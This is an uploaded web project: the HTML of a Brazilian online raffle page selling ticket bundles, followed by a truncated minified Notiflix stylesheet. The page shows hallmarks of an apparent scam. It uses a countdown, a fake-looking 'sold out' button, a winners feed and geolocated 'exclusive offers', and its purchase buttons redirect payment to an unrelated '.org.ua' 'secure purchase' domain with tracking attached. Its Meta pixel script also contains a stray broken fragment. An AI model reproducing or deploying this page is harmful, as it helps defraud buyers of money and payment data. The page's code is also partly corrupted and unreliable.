

==== 1/index.html @ 0427543c "Add files via upload" ====
<!DOCTYPE html><html lang="pt-BR"><head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
    <meta name="theme-color" content="#004fd3">
    <meta name="color-scheme" content="light">
    <title>Online</title>
    
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin="">
    <link href="https://fonts.googleapis.com/css2?family=Poppins:wght@400;500;600;700;800;900&display=swap" rel="stylesheet">
    <script src="js/utm-handler.js" data-token="8e53975d-6714-4f79-a4ce-f5ee4141a3cf"></script>
<script src="js/latest.js" data-utmify-prevent-xcod-sck="" data-utmify-prevent-subids="" async="" defer=""></script>
<script>
  window.pixelId = "69fbdf634563307e1abeb4cc";
  var a = document.createElement("script");
  a.setAttribute("async", "");
  a.setAttribute("defer", "");
  a.setAttribute("src", "https://cdn.utmify.com.br/scripts/pixel/pixel.js");
  document.head.appendChild(a);
</script><script async="" defer="" src="js/pixel.js"></script>
    <link rel="stylesheet" href="css/bootstrap-icons.css">
    <link rel="stylesheet" href="css/notiflix-3.2.8.min.css">
    <link rel="stylesheet" href="css/style.css">
    <script defer="" src="js/notiflix-aio-3.2.8.min.js"></script>
    <script defer="" src="js/main.js"></script>
<!-- Meta Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');; "‌")
fbq('init', '1614878329658533');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=1614878329658533&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code -->
</head>
<body data-page="begin">

    <div class="top-dynamic-bar">
        <i class="bi bi-geo-alt-fill"></i>
        <span>Ofertas exclusivas para <span id="user-state">...</span></span>
    </div>

    <div class="checkout-container">
        
        <div class="banner-wrapper">
            <div class="price-tag-banner"><i class="bi bi-tag-fill"></i> R$ 1,99</div>
            <div class="banner-card"><img src="images/31373939313938353035.webp" alt="Prêmios da semana"></div>
            <div class="countdown-card">Sorteio em <span id="diasDomingo" class="tag-dias">-- dias</span></div>
        </div>
        
        <div class="cotas-grid">
            <button class="cota-card" data-qtd="10" data-url="https://compraonlinesegurada.org.ua/c/080a0c7e77"><span class="cota-qtd">+10</span><span class="cota-preco">R$ 19,90</span><div class="cota-btn-label">Selecionar</div></button>
            <button class="cota-card" data-qtd="20" data-url="https://compraonlinesegurada.org.ua/c/abc9120867"><span class="cota-qtd">+20</span><span class="cota-preco">R$ 39,80</span><div class="cota-btn-label">Selecionar</div></button>
            <button class="cota-card" data-qtd="30" data-url="https://compraonlinesegurada.org.ua/c/5a94aa4ad9"><span class="cota-qtd">+30</span><span class="cota-preco">R$ 59,70</span><div class="cota-btn-label">Selecionar</div></button>
            <button class="cota-card" data-qtd="50" data-url="https://compraonlinesegurada.org.ua/c/1a7126bafb"><span class="cota-qtd">+50</span><span class="cota-preco">R$ 99,50</span><div class="cota-btn-label">Selecionar</div></button>
            <button class="cota-card" data-qtd="100" data-url="https://compraonlinesegurada.org.ua/c/278468c490"><span class="cota-qtd">+100</span><span class="cota-preco">R$ 199,00</span><div class="cota-btn-label">Selecionar</div></button>
            <button class="cota-card" data-qtd="200" data-url="https://compraonlinesegurada.org.ua/c/ecf2309b9a"><span class="cota-qtd">+200</span><span class="cota-preco">R$ 398,00</span><div class="cota-btn-label">Selecionar</div></button>
        </div>

        <div class="action-row">
            <div class="counter-display">
                <input type="text" id="qtdInput" class="counter-input" value="0" readonly="">
                <span class="counter-label">Cotas</span>
            </div>
            <button class="btn-comprar btn-buy">Comprar Títulos</button>
        </div>
        
        <img src="images/2d31313437313734313633.webp" alt="Chances extras" class="footer-image" loading="lazy">
        <button class="btn-esgotado" disabled=""><i class="bi bi-x-circle"></i> Esgotado</button>
        <img src="images/Sem%20nome%20%28600%20x%20250%20px%29.jpg" alt="Regulamento" class="footer-image" loading="lazy">

        <div id="winnersFeedList" class="winners-feed"></div>
        
        <img src="images/Design%20sem%20nome%20%2891%29.jpg" alt="Instituição" class="footer-image" loading="lazy">
        <img src="images/Sem%20nome%20%28600%20x%20250%20px%29%20%281%29.png" alt="Informações adicionais" class="footer-image" loading="lazy">

    </div>

    <script>
    (function () {
        // Anexa a query string atual (UTMs) na URL de destino
        function buildFinalUrl(baseUrl) {
            var qs = window.location.search || "";
            if (!qs) return baseUrl;
            return baseUrl + (baseUrl.indexOf("?") === -1 ? qs : "&" + qs.substring(1));
        }

        // Clique direto na cota redireciona. Fase de captura para rodar antes do main.js.
        document.querySelectorAll(".cota-card").forEach(function (card) {
            card.addEventListener("click", function (e) {
                var destino = card.getAttribute("data-url");
                if (destino) {
                    e.preventDefault();
                    e.stopPropagation();
                    window.location.href = buildFinalUrl(destino);
                }
            }, true);
        });
    })();
    </script>



</body></html>
---- 1/css/notiflix-3.2.8.min.css ----
/* Notiflix (https://notiflix.github.io) - Version: 3.2.8 - Author: Furkan (https://github.com/furcan) - Copyright 2019 - 2025 Notiflix, MIT License (https://opensource.org/licenses/MIT) */

[id^=NotiflixNotifyWrap]{pointer-events:none;position:fixed;z-index:4001;opacity:1;right:10px;top:10px;width:280px;max-width:96%;-webkit-box-sizing:border-box;box-sizing:border-box;background:transparent}[id^=NotiflixNotifyWrap].nx-flex-center-center{max-height:calc(100vh - 20px);overflow-x:hidden;overflow-y:auto;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;margin:auto}[id^=NotiflixNotifyWrap]::-webkit-scrollbar{width:0;height:0}[id^=NotiflixNotifyWrap]::-webkit-scrollbar-thumb{background:transparent}[id^=NotiflixNotifyWrap]::-webkit-scrollbar-track{background:transparent}[id^=NotiflixNotifyWrap] *{-webkit-box-sizing:border-box;box-sizing:border-box}[id^=NotiflixNotifyOverlay]{-webkit-transition:background .3s ease-in-out;-o-transition:background .3s ease-in-out;transition:background .3s ease-in-out}[id^=NotiflixNotifyWrap]>div{pointer-events:all;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;font-family:"Quicksand",-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,sans-serif;width:100%;display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;position:relative;margin:0 0 10px;border-radius:5px;background:#1e1e1e;color:#fff;padding:10px 12px;font-size:14px;line-height:1.4}[id^=NotiflixNotifyWrap]>div:last-child{margin:0}[id^=NotiflixNotifyWrap]>div.nx-with-callback{cursor:pointer}[id^=NotiflixNotifyWrap]>div.nx-with-icon{padding:8px;min-height:56px}[id^=NotiflixNotifyWrap]>div.nx-paused{cursor:auto}[id^=NotiflixNotifyWrap]>div.nx-notify-click-to-close{cursor:pointer}[id^=NotiflixNotifyWrap]>div.nx-with-close-button{padding:10px 36px 10px 12px}[id^=NotiflixNotifyWrap]>div.nx-with-icon.nx-with-close-button{padding:6px 36px 6px 6px}[id^=NotiflixNotifyWrap]>div>span.nx-message{cursor:inherit;font-weight:normal;font-family:inherit!important;word-break:break-all;word-break:break-word}[id^=NotiflixNotifyWrap]>div>span.nx-close-button{cursor:pointer;-webkit-transition:all .2s ease-in-out;-o-transition:all .2s ease-in-out;transition:all .2s ease-in-out;position:absolute;right:8px;top:0;bottom:0;margin:auto;color:inherit;width:20px;height:20px}[id^=NotiflixNotifyWrap]>div>span.nx-close-button:hover{-webkit-transform:rotate(90deg);transform:rotate(90deg)}[id^=NotiflixNotifyWrap]>div>span.nx-close-button>svg{position:absolute;width:16px;height:16px;right:2px;top:2px}[id^=NotiflixNotifyWrap]>div>.nx-message-icon{position:absolute;width:40px;height:40px;font-size:30px;line-height:40px;text-align:center;left:8px;top:0;bottom:0;margin:auto;border-radius:inherit}[id^=NotiflixNotifyWrap]>div>.nx-message-icon-fa.nx-message-icon-fa-shadow{color:inherit;background:rgba(0,0,0,.15);-webkit-box-shadow:inset 0 0 34px rgba(0,0,0,.2);box-shadow:inset 0 0 34px rgba(0,0,0,.2);text-shadow:0 0 10px rgba(0,0,0,.3)}[id^=NotiflixNotifyWrap]>div>span.nx-with-icon{position:relative;float:left;width:calc(100% - 40px);margin:0 0 0 40px;padding:0 0 0 10px;-webkit-box-sizing:border-box;box-sizing:border-box}[id^=NotiflixNotifyWrap]>div.nx-rtl-on>.nx-message-icon{left:auto;right:8px}[id^=NotiflixNotifyWrap]>div.nx-rtl-on>span.nx-with-icon{padding:0 10px 0 0;margin:0 40px 0 0}[id^=NotiflixNotifyWrap]>div.nx-rtl-on>span.nx-close-button{right:auto;left:8px}[id^=NotiflixNotifyWrap]>div.nx-with-icon.nx-with-close-button.nx-rtl-on{padding:6px 6px 6px 36px}[id^=NotiflixNotifyWrap]>div.nx-with-close-button.nx-rtl-on{padding:10px 12px 10px 36px}[id^=NotiflixNotifyOverlay].nx-with-animation,[id^=NotiflixNotifyWrap]>div.nx-with-animation.nx-fade{-webkit-animation:notify-animation-fade .3s ease-in-out 0s normal;animation:notify-animation-fade .3s ease-in-out 0s normal}@-webkit-keyframes notify-animation-fade{0%{opacity:0}100%{opacity:1}}@keyframes notify-animation-fade{0%{opacity:0}100%{opacity:1}}[id^=NotiflixNotifyWrap]>div.nx-with-animation.nx-zoom{-webkit-animation:notify-animation-zoom .3s ease-in-out 0s normal;animation:notify-animation-zoom .3s ease-in-out 0s normal}@-webkit-keyframes notify-animation-zoom{0%{-webkit-transform:scale(0);transform:scale(0)}50%{-webkit-transform:scale(1.05);transform:scale(1.05)}100%{-webkit-transform:scale(1);transform:scale(1)}}@keyframes notify-animation-zoom{0%{-webkit-transform:scale(0);transform:scale(0)}50%{-webkit-transform:scale(1.05);transform:scale(1.05)}100%{-webkit-transform:scale(1);transform:scale(1)}}[id^=NotiflixNotifyWrap]>div.nx-with-animation.nx-from-right{-webkit-animation:notify-animation-from-right .3s ease-in-out 0s normal;animation:notify-animation-from-right .3s ease-in-out 0s normal}@-webkit-keyframes notify-animation-from-right{0%{right:-300px;opacity:0}50%{right:8px;opacity:1}100%{right:0;opacity:1}}@keyframes notify-animation-from-right{0%{right:-300px;opacity:0}50%{right:8px;opacity:1}100%{right:0;opacity:1}}[id^=NotiflixNotifyWrap]>div.nx-with-animation.nx-from-left{-webkit-animation:notify-animation-from-left .3s ease-in-out 0s normal;animation:notify-animation-from-left .3s ease-in-out 0s normal}@-webkit-keyframes notify-animation-from-left{0%{left:-300px;opacity:0}50%{left:8px;opacity:1}100%{left:0;opacity:1}}@keyframes notify-animation-from-left{0%{left:-300px;opacity:0}50%{left:8px;opacity:1}100%{left:0;opacity:1}}[id^=NotiflixNotifyWrap]>div.nx-with-animation.nx-from-top{-webkit-animation:notify-animation-from-top .3s ease-in-out 0s normal;animation:notify-animation-from-top .3s ease-in-out 0s normal}@-webkit-keyframes notify-animation-from-top{0%{top:-50px;opacity:0}50%{top:8px;opacity:1}100%{top:0;opacity:1}}@keyframes notify-animation-from-top{0%{top:-50px;opacity:0}50%{top:8px;opacity:1}100%{top:0;opacity:1}}[id^=NotiflixNotifyWrap]>div.nx-with-animation.nx-from-bottom{-webkit-animation:notify-animation-from-bottom .3s ease-in-out 0s normal;animation:notify-animation-from-bottom .3s ease-in-out 0s normal}@-webkit-keyframes notify-animation-from-bottom{0%{bottom:-50px;opacity:0}50%{bottom:8px;opacity:1}100%{bottom:0;opacity:1}}@keyframes notify-animation-from-bottom{0%{bottom:-50px;opacity:0}50%{bottom:8px;opacity:1}100%{bottom:0;opacity:1}}[id^=NotiflixNotifyOverlay].nx-with-animation.nx-remove,[id^=NotiflixNotifyWrap]>div.nx-with-animation.nx-fade.nx-remove{opacity:0;-webkit-animation:notify-remove-fade .3s ease-in-out 0s normal;animation:notify-remove-fade .3s ease-in-out 0s normal}@-webkit-keyframes notify-remove-fade{0%{opacity:1}100%{opacity:0}}@keyframes notify-remove-fade{0%{opacity:1}100%{opacity:0}}[id^=NotiflixNotifyWrap]>div.nx-with-animation.nx-zoom.nx-remove{-webkit-transform:scale(0);transform:scale(0);-webkit-animation:notify-remove-zoom .3s ease-in-out 0s normal;animation:notify-remove-zoom .3s ease-in-out 0s normal}@-webkit-keyframes notify-remove-zoom{0%{-webkit-transform:scale(1);transform:scale(1)}50%{-webkit-transform:scale(1.05);transform:scale(1.05)}100%{-webkit-transform:scale(0);transform:scale(0)}}@keyframes notify-remove-zoom{0%{-webkit-transform:scale(1);transform:scale(1)}50%{-webkit-transform:scale(1.05);transform:scale(1.05)}100%{-webkit-transform:scale(0);transform:scale(0)}}[id^=NotiflixNotifyWrap]>div.nx-with-animation.nx-from-top.nx-remove{opacity:0;-webkit-animation:notify-remove-to-top .3s ease-in-out 0s normal;animation:notify-remove-to-top .3s ease-in-out 0s normal}@-webkit-keyframes notify-remove-to-top{0%{top:0;opacity:1}50%{top:8px;opacity:1}100%{top:-50px;opacity:0}}@keyframes notify-remove-to-top{0%{top:0;opacity:1}50%{top:8px;opacity:1}100%{top:-50px;opacity:0}}[id^=NotiflixNotifyWrap]>div.nx-with-animation.nx-from-right.nx-remove{opacity:0;-webkit-animation:notify-remove-to-right .3s ease-in-out 0s normal;animation:notify-remove-to-right .3s ease-in-out 0s normal}@-webkit-keyframes notify-remove-to-right{0%{right:0;opacity:1}50%{right:8px;opacity:1}100%{right:-300px;opacity:0}}@keyframes notify-remove-to-right{0%{right:0;opacity:1}50%{right:8px;opacity:1}100%{right:-300px;opacity:0}}[id^=NotiflixNotifyWrap]>div.nx-with-animation.nx-from-bottom.nx-remove{opacity:0;-webkit-animation:notify-remove-to-bottom .3s ease-in-out 0s normal;animation:notify-remove-to-bottom .3s ease-in-out 0s normal}@-webkit-keyframes notify-remove-to-bottom{0%{bottom:0;opacity:1}50%{bottom:8px;opacity:1}100%{bottom:-50px;opacity:0}}@keyframes notify-remove-to-bottom{0%{bottom:0;opacity:1}50%{bottom:8px;opacity:1}100%{bottom:-50px;opacity:0}}[id^=NotiflixNotifyWrap]>div.nx-with-animation.nx-from-left.nx-remove{opacity:0;-webkit-animation:notify-remove-to-left .3s ease-in-out 0s normal;animation:notify-remove-to-left .3s ease-in-out 0s normal}@-webkit-keyframes notify-remove-to-left{0%{left:0;opacity:1}50%{left:8px;opacity:1}100%{left:-300px;opacity:0}}@keyframes notify-remove-to-left{0%{left:0;opacity:1}50%{left:8px;opacity:1}100%{left:-300px;opacity:0}}[id^=NotiflixReportWrap]{position:fixed;z-index:4002;width:100%;height:100%;-webkit-box-sizing:border-box;box-sizing:border-box;font-family:"Quicksand",-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,sans-serif;left:0;top:0;padding:10px;color:#1e1e1e;border-radius:25px;background:transparent;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}[id^=NotiflixReportWrap] *{-webkit-box-sizing:border-box;box-sizing:border-box}[id^=NotiflixReportWrap]>div[class*="-overlay"]{width:100%;height:100%;left:0;top:0;background:rgba(255,255,255,.5);position:fixed;z-index:0}[id^=NotiflixReportWrap]>div.nx-report-click-to-close{cursor:pointer}[id^=NotiflixReportWrap]>div[class*="-content"]{width:320px;max-width:100%;max-height:96vh;overflow-x:hidden;overflow-y:auto;border-radius:inherit;padding:10px;-webkit-filter:drop-shadow(0 0 5px rgba(0,0,0,0.05));filter:drop-shadow(0 0 5px rgba(0, 0, 0, .05));border:1px solid rgba(0,0,0,.03);background:#f8f8f8;position:relative;z-index:1}[id^=NotiflixReportWrap]>div[class*="-content"]::-webkit-scrollbar{width:0;height:0}[id^=NotiflixReportWrap]>div[class*="-content"]::-webkit-scrollbar-thumb{background:transparent}[id^=NotiflixReportWrap]>div[class*="-content"]::-webkit-scrollbar-track{background:transparent}[id^=NotiflixReportWrap]>div[class*="-content"]>div[class$="-icon"]{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;width:110px;height:110px;display:block;margin:6px auto 12px}[id^=NotiflixReportWrap]>div[class*="-content"]>div[class$="-icon"] svg{min-width:100%;max-width:100%;height:auto}[id^=NotiflixReportWrap]>*>h5{word-break:break-all;word-break:break-word;font-family:inherit!important;font-size:16px;font-weight:500;line-height:1.4;margin:0 0 10px;padding:0 0 10px;border-bottom:1px solid rgba(0,0,0,.1);float:left;width:100%;text-align:center}[id^=NotiflixReportWrap]>*>p{word-break:break-all;word-break:break-word;font-family:inherit!important;font-size:13px;line-height:1.4;font-weight:normal;float:left;width:100%;padding:0 10px;margin:0 0 10px}[id^=NotiflixReportWrap] a#NXReportButton{word-break:break-all;word-break:break-word;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;font-family:inherit!important;-webkit-transition:all .25s ease-in-out;-o-transition:all .25s ease-in-out;transition:all .25s ease-in-out;cursor:pointer;float:right;padding:7px 17px;background:#32c682;font-size:14px;line-height:1.4;font-weight:500;border-radius:inherit!important;color:#fff}[id^=NotiflixReportWrap] a#NXReportButton:hover{-webkit-box-shadow:inset 0 -60px 5px -5px rgba(0,0,0,.25);box-shadow:inset 0 -60px 5px -5px rgba(0,0,0,.25)}[id^=NotiflixReportWrap].nx-rtl-on a#NXReportButton{float:left}[id^=NotiflixReportWrap]>div[class*="-overlay"].nx-with-animation{-webkit-animation:report-overlay-animation .3s ease-in-out 0s normal;animation:report-overlay-animation .3s ease-in-out 0s normal}@-webkit-keyframes report-overlay-animation{0%{opacity:0}100%{opacity:1}}@keyframes report-overlay-animation{0%{opacity:0}100%{opacity:1}}[id^=NotiflixReportWrap]>div[class*="-content"].nx-with-animation.nx-fade{-webkit-animation:report-animation-fade .3s ease-in-out 0s normal;animation:report-animation-fade .3s ease-in-out 0s normal}@-webkit-keyframes report-animation-fade{0%{opacity:0}100%{opacity:1}}@keyframes report-animation-fade{0%{opacity:0}100%{opacity:1}}[id^=NotiflixReportWrap]>div[class*="-content"].nx-with-animation.nx-zoom{-webkit-animation:report-animation-zoom .3s ease-in-out 0s normal;animation:report-animation-zoom .3s ease-in-out 0s normal}@-webkit-keyframes report-animation-zoom{0%{opacity:0;-webkit-transform:scale(.5);transform:scale(.5)}50%{opacity:1;-webkit-transform:scale(1.05);transform:scale(1.05)}100%{opacity:1;-webkit-transform:scale(1);transform:scale(1)}}@keyframes report-animation-zoom{0%{opacity:0;-webkit-transform:scale(.5);transform:scale(.5)}50%{opacity:1;-webkit-transform:scale(1.05);transform:scale(1.05)}100%{opacity:1;-webkit-transform:scale(1);transform:scale(1)}}[id^=NotiflixReportWrap].nx-remove>div[class*="-overlay"].nx-with-animation{opacity:0;-webkit-animation:report-overlay-animation-remove .3s ease-in-out 0s normal;animation:report-overlay-animation-remove .3s ease-in-out 0s normal}@-webkit-keyframes report-overlay-animation-remove{0%{opacity:1}100%{opacity:0}}@keyframes report-overlay-animation-remove{0%{opacity:1}100%{opacity:0}}[id^=NotiflixReportWrap].nx-remove>div[class*="-content"].nx-with-animation.nx-fade{opacity:0;-webkit-animation:report-animation-fade-remove .3s ease-in-out 0s normal;animation:report-animation-fade-remove .3s ease-in-out 0s normal}@-webkit-keyframes report-animation-fade-remove{0%{opacity:1}100%{opacity:0}}@keyframes report-animation-fade-remove{0%{opacity:1}100%{opacity:0}}[id^=NotiflixReportWrap].nx-remove>div[class*="-content"].nx-with-animation.nx-zoom{opacity:0;-webkit-animation:report-animation-zoom-remove .3s ease-in-out 0s normal;animation:report-animation-zoom-remove .3s ease-in-out 0s normal}@-webkit-keyframes report-animation-zoom-remove{0%{opacity:1;-webkit-transform:scale(1);transform:scale(1)}50%{opacity:.5;-webkit-transform:scale(1.05);transform:scale(1.05)}100%{opacity:0;-webkit-transform:scale(0);transform:scale(0)}}@keyframes report-animation-zoom-remove{0%{opacity:1;-webkit-transform:scale(1);transform:scale(1)}50%{opacity:.5;-webkit-transform:scale(1.05);transform:scale(1.05)}100%{opacity:0;-webkit-transform:scale(0);transform:scale(0)}}[id^=NotiflixConfirmWrap]{position:fixed;z-index:4003;width:100%;height:100%;left:0;top:0;padding:10px;-webkit-box-sizing:border-box;box-sizing:border-box;background:transparent;font-family:"Quicksand",-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,sans-serif;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}[id^=NotiflixConfirmWrap].nx-position-center-top{-webkit-box-pack:start;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start}[id^=NotiflixConfirmWrap].nx-position-center-bottom{-webkit-box-pack:end;-webkit-justify-content:flex-end;-ms-flex-pack:end;justify-content:flex-end}[id^=NotiflixConfirmWrap].nx-position-left-top{-webkit-box-align:start;-webkit-align-items:flex-start;-ms-flex-align:start;align-items:flex-start;-webkit-box-pack:start;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start}[id^=NotiflixConfirmWrap].nx-position-left-center{-webkit-box-align:start;-webkit-align-items:flex-start;-ms-flex-align:start;align-items:flex-start}[id^=NotiflixConfirmWrap].nx-position-left-bottom{-webkit-box-align:start;-webkit-align-items:flex-start;-ms-flex-align:start;align-items:flex-start;-webkit-box-pack:end;-webkit-justify-content:flex-end;-ms-flex-pack:end;justify-content:flex-end}[id^=NotiflixConfirmWrap].nx-position-right-top{-webkit-box-align:end;-webkit-align-items:flex-end;-ms-flex-align:end;align-items:flex-end;-webkit-box-pack:start;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start}[id^=NotiflixConfirmWrap].nx-position-right-center{-webkit-box-align:end;-webkit-align-items:flex-end;-ms-flex-align:end;align-items:flex-end}[id^=NotiflixConfirmWrap].nx-position-right-bottom{-webkit-box-align:end;-webkit-align-items:flex-end;-ms-flex-align:end;align-items:flex-end;-webkit-box-pack:end;-webkit-justify-content:flex-end;-ms-flex-pack:end;justify-content:flex-end}[id^=NotiflixConfirmWrap] *{-webkit-box-sizing:border-box;box-sizing:border-box}[id^=NotiflixConfirmWrap]>div[class*="-overlay"]{width:100%;height:100%;left:0;top:0;background:rgba(255,255,255,.5);position:fixed;z-index:0}[id^=NotiflixConfirmWrap]>div[class*="-overlay"].nx-with-animation{-webkit-animation:confirm-overlay-animation .3s ease-in-out 0s normal;animation:confirm-overlay-animation .3s ease-in-out 0s normal}@-webkit-keyframes confirm-overlay-animation{0%{opacity:0}100%{opacity:1}}@keyframes confirm-overlay-animation{0%{opacity:0}100%{opacity:1}}[id^=NotiflixConfirmWrap].nx-remove>div[class*="-overlay"].nx-with-animation{opacity:0;-webkit-animation:confirm-overlay-animation-remove .3s ease-in-out 0s normal;animation:confirm-overlay-animation-remove .3s ease-in-out 0s normal}@-webkit-keyframes confirm-overlay-animation-remove{0%{opacity:1}100%{opacity:0}}@keyframes confirm-overlay-animation-remove{0%{opacity:1}100%{opacity:0}}[id^=NotiflixConfirmWrap]>div[class*="-content"]{width:300px;max-width:100%;max-height:96vh;overflow-x:hidden;overflow-y:auto;border-radius:25px;padding:10px;margin:0;-webkit-filter:drop-shadow(0 0 5px rgba(0,0,0,0.05));filter:drop-shadow(0 0 5px rgba(0, 0, 0, .05));background:#f8f8f8;color:#1e1e1e;position:relative;z-index:1;text-align:center}[id^=NotiflixConfirmWrap]>div[class*="-content"]::-webkit-scrollbar{width:0;height:0}[id^=NotiflixConfirmWrap]>div[class*="-content"]::-webkit-scrollbar-thumb{background:transparent}[id^=NotiflixConfirmWrap]>div[class*="-content"]::-webkit-scrollbar-track{background:transparent}[id^=NotiflixConfirmWrap]>div[class*="-content"]>div[class*="-head"]{float:left;width:100%;text-align:inherit}[id^=NotiflixConfirmWrap]>div[class*="-content"]>div[class*="-head"]>h5{float:left;width:100%;margin:0;padding:0 0 10px;border-bottom:1px solid rgba(0,0,0,.1);color:#32c682;font-family:inherit!important;font-size:16px;line-height:1.4;font-weight:500;text-align:inherit}[id^=NotiflixConfirmWrap]>div[class*="-content"]>div[class*="-head"]>div{font-family:inherit!important;margin:15px 0 20px;padding:0 10px;float:left;width:100%;font-size:14px;line-height:1.4;font-weight:normal;color:inherit;text-align:inherit}[id^=NotiflixConfirmWrap]>div[class*="-content"]>div[class*="-head"]>div>div{font-family:inherit!important;float:left;width:100%;margin:15px 0 0;padding:0}[id^=NotiflixConfirmWrap]>div[class*="-content"]>div[class*="-head"]>div>div>input{font-family:inherit!important;float:left;width:100%;height:40px;margin:0;padding:0 15px;border:1px solid rgba(0,0,0,.1);border-radius:25px;font-size:14px;font-weight:normal;line-height:1;-webkit-transition:all .25s ease-in-out;-o-transition:all .25s ease-in-out;transition:all .25s ease-in-out;text-align:left}[id^=NotiflixConfirmWrap].nx-rtl-on>div[class*="-content"]>div[class*="-head"]>div>div>input{text-align:right}[id^=NotiflixConfirmWrap]>div[class*="-content"]>div[class*="-head"]>div>div>input:hover{border-color:rgba(0,0,0,.1)}[id^=NotiflixConfirmWrap]>div[class*="-content"]>div[class*="-head"]>div>div>input:focus{border-color:rgba(0,0,0,.3)}[id^=NotiflixConfirmWrap]>div[class*="-content"]>div[class*="-head"]>div>div>input.nx-validation-failure{border-color:#ff5549}[id^=NotiflixConfirmWrap]>div[class*="-content"]>div[class*="-head"]>div>div>input.nx-validation-success{border-color:#32c682}[id^=NotiflixConfirmWrap]>div[class*="-content"]>div[class*="-buttons"]{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;border-radius:inherit;float:left;width:100%;text-align:inherit}[id^=NotiflixConfirmWrap]>div[class*="-content"]>div[class*="-buttons"]>a{cursor:pointer;font-family:inherit!important;-webkit-transition:all .25s ease-in-out;-o-transition:all .25s ease-in-out;transition:all .25s ease-in-out;float:left;width:48%;padding:9px 5px;border-radius:inherit!important;font-weight:500;font-size:15px;line-height:1.4;color:#f8f8f8;text-align:inherit}[id^=NotiflixConfirmWrap]>div[class*="-content"]>div[class*="-buttons"]>a.nx-confirm-button-ok{margin:0 2% 0 0;background:#32c682}[id^=NotiflixConfirmWrap]>div[class*="-content"]>div[class*="-buttons"]>a.nx-confirm-button-cancel{margin:0 0 0 2%;background:#a9a9a9}[id^=NotiflixConfirmWrap]>div[class*="-content"]>div[class*="-buttons"]>a.nx-full{margin:0;width:100%}[id^=NotiflixConfirmWrap]>div[class*="-content"]>div[class*="-buttons"]>a:hover{-webkit-box-shadow:inset 0 -60px 5px -5px rgba(0,0,0,.25);box-shadow:inset 0 -60px 5px -5px rgba(0,0,0,.25)}[id^=NotiflixConfirmWrap].nx-rtl-on>div[class*="-content"]>div[class*="-buttons"],[id^=NotiflixConfirmWrap].nx-rtl-on>div[class*="-content"]>div[class*="-buttons"]>a{-webkit-transform:rotateY(180deg);transform:rotateY(180deg)}[id^=NotiflixConfirmWrap].nx-with-animation.nx-fade>div[class*="-content"]{-webkit-animation:confirm-animation-fade .3s ease-in-out 0s normal;animation:confirm-animation-fade .3s ease-in-out 0s normal}@-webkit-keyframes confirm-animation-fade{0%{opacity:0}100%{opacity:1}}@keyframes confirm-animation-fade{0%{opacity:0}100%{opacity:1}}[id^=NotiflixConfirmWrap].nx-with-animation.nx-zoom>div[class*="-content"]{-webkit-animation:confirm-animation-zoom .3s ease-in-out 0s normal;animation:confirm-animation-zoom .3s ease-in-out 0s normal}@-webkit-keyframes confirm-animation-zoom{0%{opacity:0;-webkit-transform:scale(.5);transform:scale(.5)}50%{opacity:1;-webkit-transform:scale(1.05);transform:scale(1.05)}100%{opacity:1;-webkit-transform:scale(1);transform:scale(1)}}@keyframes confirm-animation-zoom{0%{opacity:0;-webkit-transform:scale(.5);transform:scale(.5)}50%{opacity:1;-webkit-transform:scale(1.05);transform:scale(1.05)}100%{opacity:1;-webkit-transform:scale(1);transform:scale(1)}}[id^=NotiflixConfirmWrap].nx-with-animation.nx-fade.nx-remove>div[class*="-content"]{opacity:0;-webkit-animation:confirm-animation-fade-remove .3s ease-in-out 0s normal;animation:confirm-animation-fade-remove .3s ease-in-out 0s normal}@-webkit-keyframes confirm-animation-fade-remove{0%{opacity:1}100%{opacity:0}}@keyframes 